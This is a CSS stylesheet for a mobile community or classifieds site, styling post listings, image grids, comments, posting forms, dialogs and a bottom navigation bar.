.tcline-detail .renzhenicon { display: inline-block; height: 20px; }
.tcline-detail .renzhenicon .tciconfont { margin-right: 2px; color: #ff7f00; display: inline-block; height: 20px; line-height: 20px; vertical-align: -1px; }
.tcline-detail .detail-tags { margin-bottom: 5px }
.tcline-detail .detail-attr__more { height: 16px; line-height: 16px; }
.tcline-detail .detail-attr__more i { display: inline-block; width: 4px; height: 4px; border-radius: 2px; background: #cacaca; margin: 0 2px; vertical-align: middle; }
.tcline-detail .detail-content__line2 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
.tcline-detail .username { color: #97abd1; margin-left: 0px; vertical-align: bottom; line-height: 20px; }
.tcline-detail .tcline-detail__hd .detail-hd__rt { width: 75px; max-width: 75px; text-align: right; }
.tcline-detail .ext-act { border: #ececec 1px solid; border-radius: 15px; box-sizing: border-box; padding: 4px 4px; margin: -4px 10px 0; cursor: pointer; color: #999; font-size: 0.8em }
.tcline-detail .ext-act .tcicon-yanjing { font-size: 1em; margin-right: 2px; line-height: 13px }
.tcline-detail .ext-act.tchongbao { border: #ff4f4f 1px solid; color: #ff4f4f;margin: 0px; }
.tcline-detail .ext-act.tchongbao .tcicon-hongbao { font-size: 1em; }
.tcline-detail .ext-act.clicks { border: none; }
.tcline-detail .ext-act.tchongbao img { vertical-align: bottom; }
.tcline-detail .ext-tel { float: right; border: #ff5d38 1px solid; border-radius: 15px; box-sizing: border-box; padding: 4px 4px; margin: -4px 10px 0; cursor: pointer; color: #fff; background-color: #ff5d38; font-size: 0.8em; }
.tcline-detail .ext-tel .tcicon-dianhua { font-size: 0.8em; margin-right: 2px; line-height: 13px }
.tcline-detail article { max-height: 80px; line-height: 1.4; margin: 10px 15px 5px 0; overflow: hidden; vertical-align: middle }
.tcline-detail article p { cursor: pointer; word-break: break-all; }
.tcline-detail article > p > a { color: #0e6bae }
.tcline-detail .autoheight { max-height: none !important }
.detail-pics { box-sizing: border-box }
.detail-pics a { display: block; float: left; width: calc((100vw - 85px)/ 3); height: calc((100vw - 85px)/ 3); max-width: 200px; max-height: 200px; margin-right: 5px; margin-bottom: 5px; box-sizing: border-box; -webkit-box-sizing: border-box; overflow: hidden; position: relative; }
.detail-pics a .more-pic { position: absolute; top: 0; left: 0; width: calc((100vw - 80px)/ 3); height: calc((100vw - 80px)/ 3); max-width: 200px; max-height: 200px; background: rgba(0,0,0,0.5); color: #fff; text-align: center; line-height: 16px; box-sizing: border-box; padding-top: calc(50% - 16px); font-size: 0.8em; letter-spacing: 2px; }
.detail-pics a .play { position: absolute; top: 0px; left: 0px; width: calc((100vw - 80px)/ 3); height: calc((100vw - 80px)/ 3); max-width: 200px; max-height: 200px; background-image: url(icon_play2.png?v=2); background-size: contain; }
.detail-pics img { width: 100%; height: 100%; object-fit: cover; }
.detail-shoplink { color: #758096 !important; font-size: 13px; margin: 10px 0; display: block; }
.detail-link { width: calc(100vw - 75px); box-sizing: border-box; background: #f8f8f8; padding: 7px; margin: 5px 10px 10px 0; display: block; height: 62px; color: #787878 !important; font-size: 0.8em; line-height: 1.8; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: break-word; word-break: break-all; clear: both; z-index: 99; cursor: pointer; font-style: normal; }
.detail-link img { width: 48px; height: 48px; vertical-align: middle; float: left; margin-right: 10px; object-fit: cover; }
.detail-link b { font-size: 1.2em; color: #333; overflow: hidden; font-weight: unset; }
.detail-dingwei { font-size: 13px; color: #97abd1; position: relative; margin: 10px 0; padding-right: 100px; }
.detail-dingwei .tciconfont { color: #97abd1; font-size: 16px; }
.detail-dingwei span { color: #666; font-size: 12px; position: absolute; top: 1px; right: 15px; }
.detail-time { font-size: 13px; position: relative; margin: 10px 0 }
.detail-time span, .detail-time span a { color: #999 !important }
.detail-time-icon { background: url(comment.png) no-repeat center; background-size: contain; width: 22px; height: 30px; margin: 0 15px 0 0; position: absolute; right: 0; top: -8px; z-index: 10000; cursor: pointer; }
.detail-toolbar { position: absolute; right: 15%; top: -15px; box-sizing: border-box; background-color: #4c5154; border-radius: 5px; display: none; justify-content: center; align-items: center; height: 3em; cursor: pointer }
.detail-toolbar.active { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.detail-toolbar a { width: 33%; height: 68%; min-width: 70px; color: #fff !important; border-left: #373d40 1px solid; box-sizing: border-box; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; font-style: normal; cursor: pointer }
.detail-toolbar img { margin: 0 0.5rem; width: 16px; height: 16px }
.detail-toolbar a:first-child { border-left: none }
.detail-toolbar em { margin: 0 0.5rem; font-size: 1.15em; font-weight: 400 }
.detail-toggle { color: #758096; cursor: pointer; margin: 10px 0; display: block }
.detail-toggle2 { color: #758096; cursor: pointer; margin: 10px 0; display: block }
.detail-cmtr { border-bottom: 8px solid #f8f8f8; border-left: 8px solid transparent; border-right: 8px solid transparent; width: 1px; margin-top: 5px; margin-left: 10px; display: block }
.detail-cmt-wrap { margin: 0 15px 0 0 }
.detail-cmt { clear: both; width: 100%; background-color: #f8f8f8 }
.detail-cmt .like-list { color: #758096; padding: 5px 0px 5px 0px; line-height: 26px; font-size: 0.8em; }
.like-list a { color: #758096 !important }
.detail-cmt .like-list img { width: 26px; height: 26px; border-radius: 100%; overflow: hidden; vertical-align: middle; object-fit: cover; margin-left: 5px; }
.detail-cmt { position: relative; padding: 0px 5px 0px 12px; box-sizing: border-box; }
.detail-cmt .plugin-item { color: #758096; padding: 5px 0px 5px 0px; line-height: 1.5; font-size: 0.8em; }
.plugin-item a { display: block; line-height: 25px; }
.plugin-item span.nick { color: #4f7cb8; }
.plugin-item:before { content: " "; position: absolute; left: 10px; top: 0; width: calc(100% - 20px); height: 1px; border-top: 1px solid #e5e5e5; color: #e5e5e5; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); }
.cmt-list { padding: 0 12px 5px; color: #454545 }
.cmt-list p { padding-top: 3px }
.cmt-list p span { color: #3b5384 }
html, body, form { margin: 0; padding: 0; line-height: 1 }
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; list-style: none }
h1, h2, h3, h4, h5, h6 { font-size: 14px }
a, a:link { color: #333; text-decoration: none }
a, img, button, input, textarea { -webkit-tap-highlight-color: rgba(255,255,255,0) }
textarea { overflow-y: visible }
label { cursor: pointer; _cursor: default }
input[type="submit"] { cursor: pointer }
input[type="button"] { cursor: pointer }
input[type="reset"] { cursor: pointer }
input.submit { cursor: pointer }
input.button { cursor: pointer }
input.reset { cursor: pointer }
input.disabled { cursor: default }
input.readonly { color: #999; border: 1px solid #ccc; background: #f3f3f3 }
input[readOnly] { color: #999 }
:focus { outline: 0 }
ins { text-decoration: none }
del { text-decoration: line-through }
table { border-collapse: collapse; border-spacing: 0 }
.bt:hover, .bt:hover * { cursor: pointer; text-decoration: none; opacity: 0.8; filter: alpha(opacity=80) }
.bt:hover.lt, .bt:hover.lt * { opacity: 0.95; filter: alpha(opacity=95) }
.bt:hover.gt, .bt:hover.gt * { opacity: 0.6; filter: alpha(opacity=60) }
.text-right { text-align: right !important }
.text-left { text-align: left !important }
.text-center { text-align: center !important }
.ht05 { height: 5px }
.ht10 { height: 10px }
.ht15 { height: 15px }
.ht20 { height: 20px }
.ht25 { height: 25px }
.ht30 { height: 30px }
.ht35 { height: 35px }
.ht40 { height: 40px }
.ht45 { height: 45px }
.ht50 { height: 50px }
.ht55 { height: 55px }
.ht60 { height: 60px }
.ht65 { height: 65px }
.ht70 { height: 70px }
.ht75 { height: 75px }
.ht80 { height: 80px }
.ht85 { height: 85px }
.ht90 { height: 90px }
.ht95 { height: 95px }
.ht100 { height: 100px }
.ht200 { height: 200px }
.ht300 { height: 300px }
.ht400 { height: 400px }
.ht500 { height: 500px }
.wh05 { display: inline-block; width: 5px }
.wh10 { display: inline-block; width: 10px }
.wh15 { display: inline-block; width: 15px }
.wh20 { display: inline-block; width: 20px }
.wh25 { display: inline-block; width: 25px }
.wh30 { display: inline-block; width: 30px }
.wh35 { display: inline-block; width: 35px }
.wh40 { display: inline-block; width: 40px }
.wh45 { display: inline-block; width: 45px }
.wh50 { display: inline-block; width: 50px }
.wh55 { display: inline-block; width: 55px }
.wh60 { display: inline-block; width: 60px }
.wh65 { display: inline-block; width: 65px }
.wh70 { display: inline-block; width: 70px }
.wh75 { display: inline-block; width: 75px }
.wh80 { display: inline-block; width: 80px }
.wh85 { display: inline-block; width: 85px }
.wh90 { display: inline-block; width: 90px }
.wh95 { display: inline-block; width: 95px }
.wh100 { display: inline-block; width: 100px }
.none { display: none }
.hide { opacity: 0; filter: alpha(opacity=0) }
.f_left { float: left }
.f_right { float: right }
.mt0 { margin-top: 0 !important }
.mb0 { margin-bottom: 0 !important }
.mb10 { margin-bottom: 10px !important }
.ml0 { margin-left: 0 !important }
.mr0 { margin-right: 0 !important }
.pt0 { padding-top: 0 !important }
.pb0 { padding-bottom: 0 !important }
.pl0 { padding-left: 0 !important }
.pr0 { padding-right: 0 !important }
.bb0 { border-bottom: 0 !important }
.bt0 { border-top: 0 !important }
.bw0 { border-width: 0 !important }
html, body { height: 100%; width: 100%; -webkit-text-size-adjust: 100% !important }
body { font-family: 'Helvetica Neue', Roboto, 'microsoft yahei'; line-height: 1; max-width: 760px; margin: 0 auto; background: #F7F7F7 }
*:focus, *:active { outline: none }
.flex { -webkit-box-flex: 1; -moz-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1 }
.flex * { box-sizing: border-box }
.dislay-flex { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.block { display: block !important }
.bg-blue { background: #f2f2f2 !important }
.body-white { background: #FFF }
.hidden { display: none }
.slide-btn, .pointer { cursor: pointer }
.slide-menu { display: block; position: fixed; top: 0; bottom: 0; left: 0; right: 0; overflow: hidden; max-width: 760px; z-index: 99999; background: #fff; margin: 0 auto; letter-spacing: 1px }
.slide-menu .header ~ .slide-scroller { position: fixed; top: 3em; bottom: 0; overflow-y: auto; left: 0; right: 0; margin: 0 auto; max-width: 760px; -webkit-overflow-scrolling: touch; }
input, select, textarea { font-family: 'Helvetica Neue', Roboto, 'microsoft yahei'; ; font-size: 1em }
.wrap { width: 100%; margin: 0 auto; position: relative }
img, a { border: 0 }
.flt { float: left }
.frt { float: right }
.f14 { font-size: 14px !important }
.f13 { font-size: 13px !important }
.f18 { font-size: 18px !important }
.iconfont { cursor: pointer }
.gray { color: #777 }
.clear, .clear10, .clear5, .clear1 { clear: both; overflow: hidden }
.clear10 { height: 10px }
.clear5 { height: 5px }
.clear1 { height: 1px }
.text-nowrap { white-space: nowrap }
.text-lowercase { text-transform: lowercase }
.text-uppercase { text-transform: uppercase }
.text-capitalize { text-transform: capitalize }
.text-muted { color: #777 }
.text-primary { color: #2699ed }
.text-success { color: #3c763d }
.text-info { color: #31708f }
.text-warning { color: #8a6d3b }
.text-danger { color: #a94442 }
.bg-gray { background: #DDD !important }

::-webkit-scrollbar {
 width: 0;
 height: 0
}
.header { text-align: center }
body > .header { position: fixed; top: 0; left: 0; right: 0; z-index: 9; margin: 0 auto; max-width: 760px }
body > .header-index { position: static }
body > .header ~ .mainer { margin-top: 3em }
body > .header-index ~ .mainer { margin-top: 0 }
.logo { margin: 0 auto; padding: 0.1em 0 }
.logo img { height: 2.5em; display: block; margin: 0 auto }
.mainer { margin: 0 auto; max-width: 760px }
.sec-search { margin: 0 1em; background: #fff; border-radius: 0.3em; border: 1px solid #f76e33; padding: 0.4em 0.8em 0.3em; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.sec-search .sec-input { -webkit-box-flex: 1; -moz-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; height: 1.5em; }
.sec-search .sec-input .tcicon-sousuo { width: 1.5em; line-height: 1.3em; color: #fc9150; }
.sec-search .sec-input input { height: 1.5em; }
.sec-input input[type=text], .sec-input input[type=number], .sec-input input[type=password] { width: 100%; background: none; border: none }
.search-btn { line-height: 1.3em; padding-left: 1em; border-left: 1px solid #fc9150 }
.search-btn .btn { font-size: 1em; color: #fc9150; border: 0; background: none }
.nav-list { background: #fff; margin: 0em 0 0; overflow: hidden }
.nav-list-tit { position: relative; margin-top: 5px; }
.nav-list-tit-l { height: 25px; line-height: 25px; padding-right: 10px; }
.nav-list-tit-l .tcicon-tongzhi { width: 35px; text-align: center; color: #ffa029; font-size: 1.2em; }
.nav-list-tit .dt_xh { color: #464443; font-size: 0.9em; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; }
.nav-list-tit .help_title { position: absolute; top: 5px; right: 10px; font-size: 1em; z-index: 99; }
.nav-list-tit .help_title a { color: #888787; }
.nav-li { padding-top: 0; padding-bottom: 1.5em }
.nav-li ul li { float: left; width: 20%; text-align: center; margin-top: 1em; font-size: 12px }
.nav-li-pic { width: 50%; margin: 0 auto; position: relative; }
.nav-li-pic img { display: block; margin: 0 auto }
.nav-li-pic i { position: absolute; top: -5px; right: -5px; display: block; min-width: 0.8em; height: 0.8em; padding: 3px; text-align: center; line-height: 0.8em; font-size: 11px; background: rgba(251,92,92,0.8); font-style: normal; color: #FFF !important; border-radius: 1.2em; }
.nav-li ul li p { margin-top: 0.7em }
.index-scroll-ad { padding: 0px 15px 0px 15px; margin-top: 0em; background: #fff; position: relative; }
.index-scroll-ad .scroll-ad__lt { font-size: 16px; width: 80px; min-width: 80px; line-height: 1.8em; text-indent: 12px; color: #f47944; font-weight: 700; position: absolute; left: 6px; top: 0px; }
.index-scroll-ad ul { height: 1.8em; overflow: hidden; padding: 0px 40px 0px 80px; }
.index-scroll-ad ul li { line-height: 1.8em; white-space: nowrap; overflow: hidden; text-overflow: ellipsis }
.index-scroll-ad ul li a { color: #666; padding-left: 0.8em; background: url(icon12.png) no-repeat left center; background-size: 4px auto }
.tc-sec { margin-top: 0; background: #fff; border-bottom: 0 }
.tc-sec .btn-group { border-bottom: 0px solid #d5dadc }
.span0 { color: #35a6ee !important; border: 1px solid #35a6ee }
.span1 { color: #f0962a !important; border: 1px solid #f0962a }
.span2 { color: #1fbf8c !important; border: 1px solid #1fbf8c }
.span3 { color: #B992F6 !important; border: 1px solid #B992F6 }
.span4 { color: #2B8DAD !important; border: 1px solid #2B8DAD }
.span5 { color: #35a6ee !important; border: 1px solid #35a6ee }
.span6 { color: #f0962a !important; border: 1px solid #f0962a }
.span7 { color: #1fbf8c !important; border: 1px solid #1fbf8c }
.span8 { color: #B992F6 !important; border: 1px solid #B992F6 }
.span9 { color: #2B8DAD !important; border: 1px solid #2B8DAD }
.span0, .span1, .span2, .span3, .span4, .span5, .span6, .span7, .span8, .span9, .span-cat { font-size: 13px }
.tc-sec ul li { padding: 1em; border-bottom: 1px solid #d5dadc; position: relative; }
.tc-sec ul li a { color: #222 }
.tools-item { box-sizing: border-box; padding-left: 0.8em; padding-top: 0.8em; display: inline-block; width: 7em; margin-left: 1em; height: 7.5em }
.tools-pic-item { width: 30%; margin: 0 auto }
.tools-pic-item img { display: block; width: 100% }
.foot-sec { height: 5.8em }
.footer { position: fixed; bottom: -1px; padding-top: 0em; left: auto; right: auto; width: 100%; background: url(f_bg_new.png) no-repeat center center; background-size: auto 100%; z-index: 99; max-width: 760px; margin: 0 auto }
.footer-bar ul { overflow: hidden; padding: 0.2em 0 }
.footer-bar li { width: 20%; float: left; text-align: center; box-sizing: border-box; padding: 0 1em; cursor: pointer }
.footer-bar li a { color: #777 }
.footer-bar li.on a, .footer-bar li a:active { color: #000 }
.footer-bar li:nth-child(3) a { color: #fd8136; line-height: 1em }
.footer-bar .img { width: 100%; position: relative; height: 2.8em }
.footer-bar .iconfont i { position: absolute; top: -3px; right: 8px; display: block; min-width: 0.8em; height: 0.8em; padding: 1px; text-align: center; line-height: 0.8em; font-size: 0.5em; background: red; font-style: normal; color: #fff !important; border-radius: 1.2em }
.footer-bar .iconfont { font-size: 1.7em; margin: 0.6em 0 0em; display: block; position: relative; }
.footer-bar .text1 { font-size: 0.8em; }
.footer-bar .on *, .footer-bar .active * { color: #f47944 !important }
.sec-ico { position: absolute; top: 0; width: auto; text-align: left; color: #fff; cursor: pointer }
.sec-ico a { color: #fff }
.sec-ico .iconfont { padding: 0 15px }
.sec-ico.go-back { color: #fff; left: 1em; background: url(icon31.png) no-repeat left center; background-size: auto 1em; padding-left: 1em }
.header.on { height: 3em; line-height: 3em; background: #f5833b }
.sec-ico.right { right: 0em }
.clear:after, .clear:before { clear: both; display: table; content: '' }
.pagination { position: absolute; z-index: 20; bottom: 5px; width: 100%; text-align: center }
.detail-tags { line-height: 1.6; clear: both; overflow: hidden }
.detail-tags a { margin-right: 2px; padding: 0 2px; display: block; float: left; letter-spacing: 0; margin-bottom: 2px; }
.detail-tags span { margin-right: 2px; padding: 0 2px; display: block; float: left; letter-spacing: 0; margin-bottom: 2px;    border-radius: 2px; }
.mark-img { width: 5em; height: 5em; position: absolute; top: 35px; right: 30px; z-index: 1 }
.mark-img.succ { background: url(icon35.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.xiajia { background: url(icon41.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.overtime { background: url(over_time_ico.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.shenhe2 { background: url(shenhe_ico_2.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.shenhe3 { background: url(shenhe_ico_3.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.nopay { background: url(nopay_ico.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.pause { background: url(pause_ico.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.views { padding-left: 2em; padding-right: 0; background: url(icon37.png) no-repeat left center; background-size: auto 1em }
img { max-width: 100% }
.banner img { display: block }
.header.on h2 { font-size: 1.2em; font-weight: normal; color: #fff; height: 2.5em; line-height: 2.5em; width: 50%; margin-left: auto; margin-right: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.header.on .wrap .btn { position: absolute; top: 0px; right: 10px; color: #fff; }
.btn-group { padding: 0.5em 0.5em; text-align: center; box-sizing: border-box; overflow: hidden; clear: both; background-color: #fff; }
.btn-group .red { color: #fd8136; border: 1px solid #fd8136; }
.btn-group a, .btn-group button { display: inline-block; line-height: 2em; color: #7b7b7b; margin: 0 0.1em; min-width: 3.5em; border-radius: 0.2em; border: 1px solid #e0e0e0; margin-bottom: 5px; }
.manage-case-list { padding-top: 1em; background: #f2f2f2 }
.manage-case-list .tc-sec { background: #fff }
.manage-case-list .tc-sec:first-child { margin-top: 0 }
.header.on.in { background: #fff; margin-bottom: 1em }
.header.on.in a { color: #666 }
.header.in .sec-ico.go-back { background: url(icon31-1.png) no-repeat left center; background-size: auto 1em }
.header.on .sec-ico.btn { right: 1em; line-height: 2em; height: 2em; top: 0.5em; width: 5em; background: #3cb5f6; border-radius: 0.2em; text-align: center; color: #fff }
.header.on .sec-ico.btn a { color: #fff; display: block }
.header.on.in2 .sec-ico.btn { background: #fff }
.header.on.in2 .sec-ico.btn a { color: #999 }
.main { display: table; text-align: center; vertical-align: middle; position: relative; margin: 0 auto }
.main .wrap { display: table-cell; padding: 0 2em; vertical-align: middle }
.main .logo1 { width: 60%; margin: 0 auto; padding-bottom: 2em }
.main .sec-input { padding-left: 2.5em; line-height: 3em; height: 3em; border: 1px solid #dce3e7; margin-bottom: 1em; border-radius: 0.2em; position: relative }
.main .sec-input a { position: absolute; right: 0; padding: 0 0.5em; color: #3cb5f6; top: 0; display: block }
.input-user { background: url(icon42.png) no-repeat 0.8em center #f3f6f8; background-size: auto 1.5em }
.input-pwd { background: url(icon43.png) no-repeat 0.8em center #f3f6f8; background-size: auto 1.4em }
.main .login-btn-group { margin-top: 2em }
.main .login-btn-group > *, .main .login-btn-group > * { display: block; line-height: 3em; color: #3cb5f6; border: 1px solid #3cb5f6; border-radius: 2px; margin-bottom: 1em }
.main .login-btn-group > *:first-child, .main .login-btn-group > *:first-child { background: #3cb5f6; color: #fff }
.campaign-main .item { margin-top: 1em; background: #fff; border: 1px solid #d5dadc; border-left: 0; border-right: 0 }
.campaign-main .campaign-item { padding: 1em; border-bottom: 1px solid #d5dadc }
.campaign-main .img { float: left; width: 4em; margin-right: 1em; height: 4em; overflow: hidden; line-height: 4em }
.campaign-main h4 { font-size: 1.1em; font-weight: normal;line-height: 18px; margin-bottom: 0.5em }
.campaign-main p { line-height: 1.3em; color: #999 }
.campaign-main .user-fav { overflow: hidden }
.campaign-main .campaign-bottom { text-align: center; padding: 0.5em 0 }
.campaign-main .campaign-bottom a { display: inline-block; width: 6em; margin: 0 1em; border: 1px solid #3cb5f6; line-height: 2em; border-radius: 0.2em; color: #3cb5f6 }
.campaign-main .campaign-bottom a:last-child { background: #3cb5f6; color: #fff }
.item-buy ul { overflow: hidden; margin: 0 -1.5%; padding: 0 1em; margin-top: 1em }
.item-buy ul li { width: 22%; color: #999; margin: 0 1.5%; float: left; text-align: center; background: #f5f5f5; line-height: 3em; border-radius: 0.2em }
.item-buy ul li span { display: block }
.item-buy ul li span:first-child { border-bottom: 2px solid #fff }
.item-buy ul li.on { background: #3cb5f6; color: #fff }
.buy-text { padding: 1em }
.buy-text .buy-tit { color: #000; font-size: 1.2em; padding-left: 1.2em; background: url(icon49.png) no-repeat left center; background-size: auto 1em; margin-bottom: 0.3em }
.bold { font-weight: bold }
.edit-form .edit-item { margin-top: 0.5em; border: 1px solid #d5dadc; border-left: 0; border-right: 0; background: #fff }
.edit-form .close { top: -5px; right: -5px; position: absolute; background: #e00f0f; display: block; line-height: 1; color: #FFF; text-align: center; padding: 2px; border-radius: 10px; cursor: pointer; }
.input-control span { display: block; float: left; width: 5em }
.edit-form .input-control-hide-title { box-sizing: border-box }
.edit-form .input-control-hide-title span { display: none }
.input-control .user-fav { overflow: hidden; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.input-control .user-fav .sec-input { -webkit-box-flex: 1; -moz-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1 }
.edit-form .input-control .user-fav .sec-input:has(input[type="text"]){height: 3em;}
.edit-form .input-control .user-fav .sec-input:has(input[type="tel"]){height: 3em;}
.edit-form .input-control .user-fav .sec-input:has(input[type="number"]){height: 3em;}
.edit-form .input-control .user-fav .sec-input:has(input[type="password"]){height: 3em;}
.edit-form .input-control .user-fav .sec-input input[type="text"] {line-height: 2.8em;height: 2.8em;}
.edit-form .input-control .user-fav .sec-input input[type="tel"] {line-height: 2.8em;height: 2.8em;}
.edit-form .input-control .user-fav .sec-input input[type="number"] {line-height: 2.8em;height: 2.8em;}
.edit-form .input-control .user-fav .sec-input input[type="password"] {line-height: 2.8em;height: 2.8em;}
.input-control .small-line { line-height: 1.7em; padding-bottom: 0.75em }
.edit-form .tcui-select { padding: 0 }
.input-control .user-fav input[type=radio], .input-control .user-fav input[type=checkbox] { display: none }
.input-control .user-fav input[type=radio] + label, .input-control .user-fav input[type=checkbox] + label { display: inline-block; line-height: 2em; margin-top: 0.65em; margin-right: 0.1em; color: #555; border: 1px solid #3cb5f6; height: 2em; padding: 0 0.6em; border-radius: 0.2em; position: relative; z-index: 1 }
.input-control .user-fav input[type=radio]:checked + label, .input-control .user-fav input[type=checkbox]:checked + label { background: #3cb5f6; color: #FFF }
.edit-form .invite_box { line-height: 3em; border-bottom: none; }
.edit-form .invite_box span { height: 2.5em; }
.edit-form .input-control:last-child { border-bottom: 0 }
.edit-form .input-control .textarea { clear: both }
.edit-form .invite_code_msg { border-bottom: 1px solid #d5dadc; line-height: 20px; background: #fff; margin-top: 0; padding: 0; line-height: 30px; }
.edit-form .invite_code_msg span { color: #f00; float: left; }
.edit-form .invite_code_msg img { width: 20px; height: 20px; position: relative; top: 5px; margin-right: 2px; border-radius: 100%; }
.sec-input textarea { width: 100%; display: block; box-sizing: border-box; height: 6em; resize: none; border: 0; background: #f7f7f7; padding: 0.5em }
.edit-form ul { padding-top: 0.5em; overflow: hidden }
.edit-form ul li { width: 5.2em; margin-bottom: 0.5em; float: left; margin-right: 0.5em; line-height: 5em; color: #666; position: relative }
.edit-form ul li .img { position: relative; height: 5em; margin: 0 auto; cursor: pointer; }
.edit-form ul li .img img { width: 100%; height: 100% }
.file-hide { opacity: 0; position: absolute; top: 0; left: 0; bottom: 0; right: 0 }
.edit-form ul li.li_text { width: auto; white-space: nowrap }
.edit-form .fabu-days__list { padding-bottom: 5px; flex-wrap: wrap; width: 100%; }
.edit-form .fabu-days__list .fabu-days__item { float: left; position: relative; cursor: pointer; margin-right: 10px; margin-bottom: 10px; box-shadow: 1px 1px 3px 0px #eee; border: 1px solid #eee; width: calc(33.3% - 7px); width: calc(33.3% - 7px); padding: 10px 10px; text-align: center; box-sizing: border-box; border-radius: 5px; }
.edit-form .fabu-days__list .fabu-days__item:nth-child(3n) { margin-right: 0; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__days { line-height: 25px; color: #666; font-weight: 600; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__price { font-size: 2em; font-weight: 600; line-height: 30px; color: #EEB161; white-space: nowrap; overflow: hidden; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__price .yuanico { float: none; display: inline; font-size: 0.5em; color: #EEB161; vertical-align: 1px; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__desc { min-height: 32px; max-height: 32px; line-height: 16px; color: #999; font-size: 0.8em; overflow: hidden; word-break: break-all; }
.edit-form .fabu-days__list .fabu-days__item .fabu-days__select { display: none; }
.edit-form .fabu-days__list .fabu-days__item.on { background: #FFF6EA; border-color: #E6BC80; }
.edit-form .fabu-days__list .fabu-days__item.on .fabu-days__days { color: #5B330D; white-space: nowrap; overflow: hidden; }
.edit-form .fabu-days__list .fabu-days__item.on .fabu-days__select { display: block; position: absolute; top: 0; right: 0; border: 12px solid transparent; border-top-color: #E6BC80; border-right-color: #E6BC80; }
.edit-form .fabu-days__list .fabu-days__item.on .fabu-days__select:after { content: ''; display: block; width: 4px; height: 8px; border-bottom: 1px solid #fff; border-right: 1px solid #fff; position: absolute; top: 2px; right: 2px; top: -11px; right: -8px; transform: rotate(45deg); }
.dialog { position: fixed; top: 0; left: 0; width: 100%; height: 100%; display: table; background: rgba(0,0,0,0.6); z-index: 100 }
.dialog-wrap { display: table-cell; vertical-align: middle }
.dialog-wrap .close { position: absolute; width: 1.5em; height: 1.5em; background: url(close.png) no-repeat center center; background-size: auto 100%; top: -0.5em; right: -0.5em }
.dialog-wrap .close-mini { width: 0.5em; height: 0.5em; top: 0; right: 0 }
.dialog-wrap .dialog-center { width: 70%; margin: 0 auto; position: relative; max-width: 320px }
.dialog-wrap .dialog-body { background: #fff; padding: 1em; ; background-size: 100% auto; border-radius: 0.2em; overflow: hidden }
.dialog-wrap h1 { font-size: 1.2em; color: #666; text-align: center }
.dialog-wrap p { color: #3cb5f6; width: 11em; margin: 0 auto; text-align: center; font-size: 1em; line-height: 1.5em; margin-top: 1em }
.dialog-wrap p span { border-bottom: 1px solid #e06043 }
.dialog-wrap p label { color: #ff6737; border-bottom: 1px solid #ff6737 }
.dialog-btns { margin-top: 1em }
.dialog-btns a { display: block; width: 45%; float: left; margin: 0 2.5%; text-align: center; line-height: 2.5em; border: 1px solid #f6713c; color: #f6713c; box-sizing: border-box; border-radius: 0.2em }
.dialog-btns a:first-child { background: #f6713c; color: #fff }
.dialog-btns a.hb-link { width: 95%; margin-top: 5px; background: #f6713c; color: #fff; }
.phone-prompt { padding: 10px 15px; min-height: 20px; line-height: 20px; color: #fd0d0d; }
.input-majia { background: #fff; }
.mainer .edit-form .tcui-cell:before { border-top: none; }
.input-control { line-height: 3em; border-bottom: 1px solid #efefef; background: #fff; padding: 0 1em }
.input-control span { display: block; float: left; color: #222; width: 5em; height: 2.5em }
.form-input { overflow: hidden; position: relative }
.form-input input { border: none; width: 100% }
.form-input a { display: block; width: 120px; border-left: 1px solid #d5dadc; position: absolute; top: 0; right: -1em; text-align: center; color: #3cb5f6; background: #FFF; box-sizing: border-box }
.btn-group-block { padding: 0 1.5em; text-align: center; margin: 2em; text-align: center }
.btn-group-block > a, .btn-group-block > button { display: block; height: 3em; line-height: 3em; color: #FFF; background: #f5833b; border-radius: 5px; border: 0; font-size: 1em }
.btn-group-block button { width: 100% }
.page-msg { background: #fff }
.msg-border { border-top: 1px solid #d5dadc }
.msg-list { padding: 1em; border-bottom: 1px solid #d5dadc }
.msg-list-pic { float: left; margin-right: 1em }
.msg-list-pic img { display: block; height: 48px; width: 48px; border-radius: 50px; }
.msg-list-web { overflow: hidden; line-height: 2em }
.msg-list-web h3 { font-size: 1.1em; font-weight: normal; text-overflow: ellipsis; white-space: nowrap; word-wrap: break-word; word-break: break-all }
.msg-list-web h3 span { float: right; color: #999 }
.msg-list-web p { color: #999; white-space: nowrap; text-overflow: ellipsis; overflow: hidden }
